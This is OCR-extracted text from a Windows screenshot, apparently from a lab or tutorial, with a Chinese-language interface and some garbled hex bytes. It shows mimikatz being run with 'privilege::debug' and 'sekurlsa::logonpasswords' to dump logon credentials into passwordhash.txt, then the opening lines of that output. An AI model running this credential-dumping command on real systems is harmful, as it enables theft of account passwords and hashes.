 c0 3b b8 1d cb c3 bf b0 a2 7f 71 58 6d f1 97 50 5d 3e 9d 71 d3 af 6d 7b 25 18 dd
f6 af 82 93 b0 86 c5
ssp :
credman :
mimikatz #
mimikatz #
mimikatz # ^C
C:\Users\Administrator\Desktop\mimikatz_trunk\x64>
C:\Users\Administrator\Desktop\mimikatz_trunk\x64>
C:\Users\Administrator\Desktop\mimikatz_trunk\x64>mimikatz.exe "privilege::debug
" "sekurlsa::logonpasswords" "exit"> passwordhash.txt
C:\Users\Administrator\Desktop\mimikatz_trunk\x64>
x64
文件 主页 共享 查看
mimikatz_trunk x64
收藏夹
下载
桌面
最近访问的位置
这台电脑
网络
名称 修改日期
mimidrv.sys 2013/1/22 7:50
mimikatz.exe 2020/5/19 6:50
mimilib.dll 2020/5/19 6:50
passwordhash.txt 2022/11/19 18:11
Internet
Explorer
passwordhash.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Privilege '20' OK
中
ikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 80267 (00000000:0001398b)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2022/11/19 13:37:05
SID : S-1-5-90-1